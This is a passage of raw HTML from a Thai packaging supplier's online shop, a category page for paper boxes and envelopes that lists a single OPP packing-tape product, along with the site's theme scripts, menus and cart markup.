						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="the7-body" class="archive tax-product_cat term-box-paper-envelope term-31 wp-custom-logo wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.2 woocommerce woocommerce-page woocommerce-no-js layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on inline-message-style the7-ver-11.4.1.1 dt-fa-compatibility wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<!-- The7 11.4.1.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets surround shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-nav show-on-desktop in-menu-first-switch in-menu-second-switch list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511 first depth-0"><a href='https://www.kandepackaging.com/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8%e0%b8%93/' data-level='1'><i class="fas fa-user-lock"></i><span class="menu-item-text"><span class="menu-text">บัญชีสมาชิก</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519 last depth-0"><a href='https://www.kandepackaging.com/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad/' data-level='1'><i class="fas fa-exchange-alt"></i><span class="menu-item-text"><span class="menu-text">ติดตามคำสั่งซื้อ</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" the7-mw-icon-dropdown-menu-bold"></i>Shop</span></span></div></div><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart round-counter-style show-sub-cart" data-cart-hash="1756639796bdb31c3b1d07f387129bc5">

	<a class="wc-ico-cart round-counter-style show-sub-cart" href="https://www.kandepackaging.com/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/%e0%b8%95%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2/"><i class="fas fa-shopping-basket"></i><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.kandepackaging.com/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/%e0%b8%95%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2/" class="button view-cart">View Cart</a><a href="https://www.kandepackaging.com/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.kandepackaging.com/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/%e0%b8%95%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2/" class="button view-cart">View Cart</a><a href="https://www.kandepackaging.com/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div></div><div class="right-widgets mini-widgets"><div class="mini-search show-on-desktop in-top-bar-left in-top-bar classic-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.kandepackaging.com/">

	<div class="screen-reader-text">Search:</div>

	
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Search..." title="Search form"/>
		<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>

				<input type="hidden" name="post_type" value="product">
		<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><span class="mini-contacts phone show-on-desktop in-top-bar-right in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>064 263 5497</span><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar disabled-bg custom-border border-on hover-custom-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Pinterest page opens in new window" href="/" target="_blank" class="pinterest"><span class="soc-font-icon"></span><span class="screen-reader-text">Pinterest page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Kande Packaging</div>
	<div id="site-description" class="assistive-text">ผลิตและจำหน่ายบรรจุภัณฑ์จากโฟม โฟมตาข่าย แอร์บับเบิ้ล พลาสติก กล่องกระดาษและซอง</div>
	<a class="same-logo" href="https://www.kandepackaging.com/"><img  class=" preload-me"  src="/wp-content/uploads/2020/09/web-header-logo-60.png"  srcset="/wp-content/uploads/2020/09/web-header-logo-60.png 240w, /wp-content/uploads/2020/09/web-header-logo-120.png 480w" width="240" height="60"   sizes="240px" alt="Kande Packaging" /></a></div>

		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-517 first depth-0"><a href='https://www.kandepackaging.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">หน้าแรก</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-515 has-children depth-0"><a href='https://www.kandepackaging.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/' data-level='1'><span class="menu-item-text"><span class="menu-text">เกี่ยวกับเรา</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518 first depth-1"><a href='https://www.kandepackaging.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/' data-level='2'><span class="menu-item-text"><span class="menu-text">การดี แพคเก็จจิ้ง</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521 depth-1"><a href='https://www.kandepackaging.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%95%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2/' data-level='2'><span class="menu-item-text"><span class="menu-text">เสียงตอบรับจากลูกค้า</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520 depth-0"><a href='https://www.kandepackaging.com/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2/' data-level='1'><span class="menu-item-text"><span class="menu-text">ตัวอย่างสินค้า</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516 depth-0"><a href='https://www.kandepackaging.com/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/' data-level='1'><span class="menu-item-text"><span class="menu-text">แคตตาล็อกออนไลน์</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513 depth-0"><a href='https://www.kandepackaging.com/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/' data-level='1'><span class="menu-item-text"><span class="menu-text">อัพเดทข่าวสาร</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512 last depth-0"><a href='https://www.kandepackaging.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/' data-level='1'><span class="menu-item-text"><span class="menu-text">ติดต่อเรา</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-517 first depth-0"><a href='https://www.kandepackaging.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">หน้าแรก</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-515 has-children depth-0"><a href='https://www.kandepackaging.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/' data-level='1'><span class="menu-item-text"><span class="menu-text">เกี่ยวกับเรา</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518 first depth-1"><a href='https://www.kandepackaging.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/' data-level='2'><span class="menu-item-text"><span class="menu-text">การดี แพคเก็จจิ้ง</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521 depth-1"><a href='https://www.kandepackaging.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%95%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2/' data-level='2'><span class="menu-item-text"><span class="menu-text">เสียงตอบรับจากลูกค้า</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520 depth-0"><a href='https://www.kandepackaging.com/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2/' data-level='1'><span class="menu-item-text"><span class="menu-text">ตัวอย่างสินค้า</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516 depth-0"><a href='https://www.kandepackaging.com/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/' data-level='1'><span class="menu-item-text"><span class="menu-text">แคตตาล็อกออนไลน์</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513 depth-0"><a href='https://www.kandepackaging.com/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/' data-level='1'><span class="menu-item-text"><span class="menu-text">อัพเดทข่าวสาร</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512 last depth-0"><a href='https://www.kandepackaging.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/' data-level='1'><span class="menu-item-text"><span class="menu-text">ติดต่อเรา</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg breadcrumbs-mobile-off breadcrumbs-bg page-title-responsive-enabled bg-img-enabled overlay-bg" data-prlx-speed="0.5">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >กล่องกระดาษและซอง</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.kandepackaging.com" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">กล่องกระดาษและซอง</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-left sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	
		<!-- Content -->
		<div id="content" class="content" role="main">
	<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>        <div class="switcher-wrap">
				<div class="view-mode-switcher">

							<a class="switch-mode-grid switcher-active" href="https://www.kandepackaging.com/product-category/box-paper-envelope/?wc_view_mode=masonry_grid"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M1,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2C1.4,5,1,4.6,1,4V2z M6,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7C6.4,5,6,4.6,6,4V2z M11,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V2z M1,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2c-0.6,0-1-0.4-1-1V7z M6,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1V7z M11,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V7z M1,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2c-0.6,0-1-0.4-1-1V12z M6,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1V12z M11,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V12z"/></svg><span class="filter-popup">Grid view				</span></a>

				<a class="switch-mode-list " href="https://www.kandepackaging.com/product-category/box-paper-envelope/?wc_view_mode=list"><i class="dt-icon-the7-misc-006-2" aria-hidden="true"></i><span class="filter-popup">List view</span></a>
					</div>
		<p class="woocommerce-result-count">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        </div>
		<div class="loading-effect-fade-in description-under-image content-align-left cart-btn-below-img resize-by-browser-width wc-img-hover wc-grid dt-css-grid-wrap woo-hover wc-grid dt-products products"  data-padding="15px" data-cur-page="1" data-desktop-columns-num="3" data-v-tablet-columns-num="2" data-h-tablet-columns-num="3" data-phone-columns-num="1" data-width="220px" data-columns="4"><div class="dt-css-grid">
<div class="wf-cell visible" data-post-id="816" data-date="2020-09-28T20:11:55+07:00" data-name="เทป OPP / เทปกาว / เทปติดกล่อง กว้าง 2 นิ้ว">
<article class="post visible product type-product post-816 status-publish first instock product_cat-box-paper-envelope has-post-thumbnail taxable shipping-taxable product-type-simple">

	<figure class="woocom-project">
	<div class="woo-buttons-on-img">

		<a href="https://www.kandepackaging.com/product/%e0%b9%80%e0%b8%97%e0%b8%9b-opp-%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a7-%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87-%e0%b8%81/" class="alignnone layzr-bg"><img width="300" height="234" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 234&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="เทป OPP / เทปกาว / เทปติดกล่อง กว้าง 2 นิ้ว ยาว 45/100 หลา 1 แถว มี 6 ม้วน" decoding="async" fetchpriority="high" data-src="/wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n-300x234.jpg" data-srcset="/wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n-300x234.jpg.webp 300w, /wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n-768x598.jpg.webp 768w, /wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n-600x467.jpg.webp 600w, /wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n.jpg.webp 792w" /><img width="280" height="373" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 280 373&#039;%2F%3E" class="show-on-hover back-image iso-lazy-load preload-me" alt="เทป OPP / เทปกาว / เทปติดกล่อง กว้าง 2 นิ้ว ยาว 45/100 หลา 1 แถว มี 6 ม้วน" decoding="async" data-src="/wp-content/uploads/2020/09/119882932_124795932677686_7320286330991991303_n.jpg" data-srcset="/wp-content/uploads/2020/09/119882932_124795932677686_7320286330991991303_n.jpg.webp 280w, /wp-content/uploads/2020/09/119882932_124795932677686_7320286330991991303_n-225x300.jpg.webp 225w" /></a>
	</div>
	<figcaption class="woocom-list-content">

					<h4 class="entry-title">
				<a href="https://www.kandepackaging.com/product/%e0%b9%80%e0%b8%97%e0%b8%9b-opp-%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a7-%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87-%e0%b8%81/" title="เทป OPP / เทปกาว / เทปติดกล่อง กว้าง 2 นิ้ว" rel="bookmark">เทป OPP / เทปกาว / เทปติดกล่อง กว้าง 2 นิ้ว</a>
			</h4>
		
<div class="woo-buttons"><a href="https://www.kandepackaging.com/product/%e0%b9%80%e0%b8%97%e0%b8%9b-opp-%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a7-%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87-%e0%b8%81/" data-quantity="1" class="product_type_simple ajax_add_to_cart" data-product_id="816" data-product_sku="" aria-label="Read more about &ldquo;เทป OPP / เทปกาว / เทปติดกล่อง กว้าง 2 นิ้ว&rdquo;" rel="nofollow">Read more</a></div>
	</figcaption>
</figure>

</article>

</div></div></div>		</div>
	
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-categories-2" class="widget widget_presscore-blog-categories"><div class="widget-title">Blog categories</div><ul class="custom-categories">	<li class="first cat-item cat-item-16"><a href="https://www.kandepackaging.com/category/company-news/" title="View all posts filed under ข่าวอัพเดท"><span class="item-name">ข่าวอัพเดท</span><span class="item-num">(7)</span></a>
</li>
</ul></section><section id="presscore-blog-posts-4" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent posts</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.kandepackaging.com/company-news/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c-%e0%b8%ad%e0%b8%ad%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%87%e0%b8%88%e0%b8%b0%e0%b9%81%e0%b8%99/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/120449197_128687092288570_5063557075494235919_o.jpg" data-srcset="/wp-content/uploads/2020/09/120449197_128687092288570_5063557075494235919_o.jpg 60w" width="60" height="60"  alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" /></a></div><div class="post-content"><a href="https://www.kandepackaging.com/company-news/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c-%e0%b8%ad%e0%b8%ad%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%87%e0%b8%88%e0%b8%b0%e0%b9%81%e0%b8%99/">ออเดอร์ด่วนๆ 